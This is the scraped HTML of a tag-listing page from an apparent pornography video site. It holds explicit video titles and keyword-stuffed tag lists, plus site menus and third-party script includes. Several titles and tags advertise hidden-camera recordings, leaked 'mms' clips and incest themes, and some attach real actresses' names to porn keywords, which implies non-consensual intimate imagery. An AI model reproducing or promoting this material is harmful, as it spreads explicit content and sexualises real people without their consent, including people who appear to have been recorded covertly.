							<a href="https://porhubvideo.com/desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn/" title="Desi Wife Ass Drilling Anal Hard Fuck desi HD porn">Desi Wife Ass Drilling Anal Hard Fuck desi HD porn</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-78265" class="post-item site__col post-78265 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-18-hd-sex tag-arab-chat-sexy tag-arab-hot tag-arab-nik-video tag-arab-virgin tag-arab-xx tag-arabicsex-com tag-arbic-six tag-areb-sex-com tag-best-arab-sex-website tag-best-hd-free-porn-site tag-crystal-greenvelle tag-evooli-porn tag-freearabporn tag-hd-full-sex-movie tag-hd-sex-ok tag-hijab-arab-hot tag-hijab-hot-mom tag-hot-hd-web-series tag-hot-xex tag-live-sexy-porn-video tag-new-porn-full-hd tag-saxe-hd tag-sexarabgirls tag-sexarablive tag-sexy-arabi-sexy tag-sexy-videohd tag-sister-porn-hd tag-uhd-sex tag-www-jav-hd tag-www-sup-jav-com post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78265" href="https://porhubvideo.com/big-ass-horny-hottest-babe-saxe-hd-painful-doggy-fuck-hd/" title="Big ass horny hottest babe saxe hd painful doggy fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Big-ass-horny-hottest-babe-saxe-hd-painful-doggy-fuck-HD.jpg" alt="Big-ass-horny-hottest-babe-saxe-hd-painful-doggy-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-ass-horny-hottest-babe-saxe-hd-painful-doggy-fuck-hd/?video_embed=78265&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-ass-horny-hottest-babe-saxe-hd-painful-doggy-fuck-hd/" title="Big ass horny hottest babe saxe hd painful doggy fuck HD">Big ass horny hottest babe saxe hd painful doggy fuck HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-58868" class="post-item site__col post-58868 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-aishwarya-xvideo tag-asa-akira-xvideos tag-bangla-hd-xx tag-bangla-xvedio tag-bengali-xvideo-hd tag-dani-daniels-x tag-dehati-xvideo tag-indian-actress-xvideo tag-jacqueline-xvideo tag-old-woman-xvideo tag-omegle-x tag-sexy-xvideo tag-shruti-hassan-x-video tag-sunny-leone-x-sunny-leone-x tag-tarzan-x tag-telugu-x-video tag-x-bhojpuri-video tag-x-hindi-mein tag-x-v8deos tag-x-video-punjabi tag-x-video-teacher tag-x-videos-2018 tag-xvideo-mom-and-son tag-xvideos-a tag-xvideos-halloween tag-xvideos-step-sis tag-xvideos-tiktok tag-xvideos-viral tag-xvideos-web-series tag-xvidio-3 tag-xxx-video-1080 post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="58868" href="https://porhubvideo.com/super-hottest-big-tits-babe-sexy-xvideo-fingering-viral-mms-hd/" title="Super hottest big tits babe sexy xvideo fingering viral mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/12/Super-hottest-big-tits-babe-sexy-xvideo-fingering-viral-mms-HD.jpg" alt="Super-hottest-big-tits-babe-sexy-xvideo-fingering-viral-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-big-tits-babe-sexy-xvideo-fingering-viral-mms-hd/?video_embed=58868&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hottest-big-tits-babe-sexy-xvideo-fingering-viral-mms-hd/" title="Super hottest big tits babe sexy xvideo fingering viral mms HD">Super hottest big tits babe sexy xvideo fingering viral mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-56738" class="post-item site__col post-56738 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-auntilu-sexy-telugu tag-aunty-hidden-cam tag-aunty-pron tag-auntywebcamshow tag-budha-budhi-sexy-bf tag-desi-aunty-porn-videos tag-desi-blue-xxx tag-desi-boudi-xxx tag-desi-english-bf tag-desi-mms-site tag-desi-ponr tag-desi-wife-sexy-video tag-desi-xxx-hindi-video tag-desimmsxxx tag-desipornmms tag-indianauntychudai tag-indianauntychudaivideo tag-kanchana-auntie tag-mallu-big-boobs tag-mallu-nude-webcam tag-mallu-sexy-sites tag-porn-video-dasi tag-sexy-indian-aunty-videos tag-tamil-aunties-tamil tag-telugu-aunty-saree-draping tag-xnxx-desi-bhabhi-saree tag-xnxx-desi-porn-videos tag-xxnx-video-desi tag-xxx-aunti tag-xxx-mature-aunty tag-xxx-videos-aunty post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56738" href="https://porhubvideo.com/village-mallu-mature-xxx-videos-aunty-enjoy-with-lover-mms/" title="Village mallu mature xxx videos aunty enjoy with lover mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Village-mallu-mature-xxx-videos-aunty-enjoy-with-lover-mms.jpg" alt="Village-mallu-mature-xxx-videos-aunty-enjoy-with-lover-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-mallu-mature-xxx-videos-aunty-enjoy-with-lover-mms/?video_embed=56738&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-mallu-mature-xxx-videos-aunty-enjoy-with-lover-mms/" title="Village mallu mature xxx videos aunty enjoy with lover mms">Village mallu mature xxx videos aunty enjoy with lover mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-56074" class="post-item site__col post-56074 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-anamika-bhabhi-webcam tag-bhabhi-bra-and-panty tag-bhabi-bhai-xxx tag-bhabi-sexy tag-bhabi-xxx-videos tag-biharibhabisex tag-deshi-porn-video tag-desi-bhabi-porn tag-desi-chudai-sexy-video tag-desi-mom-porn tag-desi-sexy-mms tag-hindi-bhabi-pron tag-hot-bhabixx tag-hot-sexy-bhabhi-xnxx tag-indian-bhabhi-porn tag-indianbhabipor-n tag-indianbhabixxxcom tag-kajal-tango-live tag-marwadi-bf-open tag-marwadi-xxx-video tag-porn-video-bhabi tag-porn-video-dasi tag-pron-desi-video tag-punjabi-desi-bf tag-real-desi-chudai-video tag-sexy-video-savita-bhabhi-ki tag-x-video-dasi tag-xxx-bhabi tag-xxx-desi-sexy tag-xxx-marathi-bhabi tag-xxx-mom-desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56074" href="https://porhubvideo.com/newly-marriage-beauty-girl-porn-video-bhabi-blowjob-fucking-mms/" title="Newly marriage beauty girl porn video bhabi blowjob fucking mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Newly-marriage-beauty-girl-porn-video-bhabi-blowjob-fucking-mms.jpg" alt="Newly-marriage-beauty-girl-porn-video-bhabi-blowjob-fucking-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/newly-marriage-beauty-girl-porn-video-bhabi-blowjob-fucking-mms/?video_embed=56074&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/newly-marriage-beauty-girl-porn-video-bhabi-blowjob-fucking-mms/" title="Newly marriage beauty girl porn video bhabi blowjob fucking mms">Newly marriage beauty girl porn video bhabi blowjob fucking mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-4122" class="post-item site__col post-4122 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-3xxxhd tag-bbc-hd-porn tag-bf-video-sexy-hd tag-desi-bp-hd tag-ebony-lesbains tag-english-blue-film-hd tag-english-sex-full-hd tag-full-hd-poran tag-girls-lesbian-xvideos tag-hd-hindi-porn-video tag-hd-lesbain-xvideos tag-hd-lesbian-sex tag-hd-lesbian-xvideos tag-hdfreeporn tag-hot-lesbains tag-jav-hd-movie tag-lesbain-fingering tag-lesbain-pron tag-lesbains-kissing tag-lesbains-porn tag-lesbian-hd-x-videos tag-lesbian-x-videos-hd tag-lesbian-xvideos tag-nxnn-hd tag-porn-hub-lesbain tag-pornvideohd tag-pornvideoshd tag-sexy-movie-full-hd-hindi tag-sunny-leone-bf-xx tag-x-vedios-hd tag-x-video-hd-new tag-xcxx-hd tag-xx-bf-video-hd tag-xxx-full-hd-new tag-xxx-video-full-hd-video tag-xxxhd18 tag-xxxnxx-hd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="4122" href="https://porhubvideo.com/my-naughty-trainer-love-to-suck-my-big-boobs-hd-lesbains-porn/" title="My Naughty Trainer Love to Suck My Big Boobs HD lesbains porn" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/10/My-Naughty-Trainer-Love-to-Suck-My-Big-Boobs-HD-lesbains-porn.jpg" alt="My-Naughty-Trainer-Love-to-Suck-My-Big-Boobs-HD-lesbains-porn"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/my-naughty-trainer-love-to-suck-my-big-boobs-hd-lesbains-porn/?video_embed=4122&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/my-naughty-trainer-love-to-suck-my-big-boobs-hd-lesbains-porn/" title="My Naughty Trainer Love to Suck My Big Boobs HD lesbains porn">My Naughty Trainer Love to Suck My Big Boobs HD lesbains porn</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-31246" class="post-item site__col post-31246 post type-post status-publish format-video has-post-thumbnail hentry category-arab-x-videos tag-alia-bhatt-xnx tag-best-xnx tag-bhabhi-xnx tag-doctor-xnx tag-family-xnx tag-hot-mom-xnx tag-kareena-kapoor-xnx tag-katrina-kaif-xnx tag-mom-and-son-xnx tag-police-xnx tag-samantha-xnx tag-shraddha-kapoor-xnx tag-teacher-xnx tag-ww-xxnx tag-wwe-xnx tag-xnx-bhabi tag-xnx-boobs tag-xnx-doctor tag-xnx-khmer tag-xnx-xnxx tag-xnxc-arab tag-xnxx-hind tag-xnxxx-vidio post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="31246" href="https://porhubvideo.com/muslim-hijabi-girl-awesome-xnxc-arab-big-cock-sucking/" title="Muslim hijabi girl awesome xnxc arab big cock sucking" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/02/Muslim-hijabi-girl-awesome-xnxc-arab-big-cock-sucking.jpg" alt="Muslim hijabi girl awesome xnxc arab big cock sucking"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/muslim-hijabi-girl-awesome-xnxc-arab-big-cock-sucking/?video_embed=31246&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/muslim-hijabi-girl-awesome-xnxc-arab-big-cock-sucking/" title="Muslim hijabi girl awesome xnxc arab big cock sucking">Muslim hijabi girl awesome xnxc arab big cock sucking</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-57050" class="post-item site__col post-57050 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunties-bf-videos tag-aunty-saree-xxx tag-bf-video-hd-desi tag-clothes-xnx tag-deshi-x-video tag-desi-adult-video tag-desi-bf-xxx tag-desi-bhabi-porn tag-desi-sister-xxx tag-desi-xnx tag-free-desi-porn-site tag-hot-sexy-desi-bf tag-kajal-agrwal-xnx tag-kareena-kapoor-xnx tag-miya-khalifa-xnx tag-porn-desi-new tag-real-xnx tag-tango-masalabin tag-xnx-game tag-xnx-karina-kapoor tag-xnx-pornhub tag-xnx-tamil tag-xvx-xnx tag-xx-local-bangla-bf tag-xx-xnx tag-xxx-com-deshi tag-xxx-desi-mms tag-xxx-nxnxx tag-xxxdesisex tag-yoga-xnx tag-zoom-xnx post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="57050" href="https://porhubvideo.com/college-18-girl-desi-adult-video-painful-hard-fucking-bf-mms-hd/" title="College 18 girl desi adult video painful hard fucking bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/College-18-girl-desi-adult-video-painful-hard-fucking-bf-mms-HD.jpg" alt="College-18-girl-desi-adult-video-painful-hard-fucking-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/college-18-girl-desi-adult-video-painful-hard-fucking-bf-mms-hd/?video_embed=57050&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/college-18-girl-desi-adult-video-painful-hard-fucking-bf-mms-hd/" title="College 18 girl desi adult video painful hard fucking bf mms HD">College 18 girl desi adult video painful hard fucking bf mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-73204" class="post-item site__col post-73204 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-big-porn tag-brandi-love tag-carmella-bing tag-danejones tag-desi-xvideo tag-download-free-porn-video tag-facialabuse tag-free-live-sex tag-german-porn-videos tag-ghetto-porn-videos tag-hentaimanga tag-japanese-wife-porn tag-jav-xvideos tag-kelsi-monroe tag-pervcity tag-ponr-hub tag-poren-sex tag-porndish tag-real-hidden-camera-sex tag-sexmex-porn tag-wowuncut tag-wwwxxcom tag-x-vido-com tag-xfreehd tag-xmastar tag-xnxx-movie tag-xvideo-full-movie tag-xvideo999 tag-xvideos-com tag-xvidoes tag-yourporn post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="73204" href="https://porhubvideo.com/big-tits-horny-babe-xvideos-com-stand-fuck-in-bathroom/" title="Big tits horny babe xvidèos com stand fuck in bathroom" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Big-tits-horny-babe-xvideos-com-stand-fuck-in-bathroom.jpg" alt="Big-tits-horny-babe-xvideos-com-stand-fuck-in-bathroom.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/big-tits-horny-babe-xvideos-com-stand-fuck-in-bathroom/?video_embed=73204&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/big-tits-horny-babe-xvideos-com-stand-fuck-in-bathroom/" title="Big tits horny babe xvidèos com stand fuck in bathroom">Big tits horny babe xvidèos com stand fuck in bathroom</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 17</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/desi-xxvideo/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/desi-xxvideo/page/3/">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/tag/desi-xxvideo/page/4/">4</a><a class="page larger" title="Page 5" href="https://porhubvideo.com/tag/desi-xxvideo/page/5/">5</a><span class='extend'>...</span><a class="larger page" title="Page 10" href="https://porhubvideo.com/tag/desi-xxvideo/page/10/">10</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/desi-xxvideo/page/2/">&raquo;</a><a class="last" aria-label="Last Page" href="https://porhubvideo.com/tag/desi-xxvideo/page/17/">Last &raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
       	 
	</body>
</html>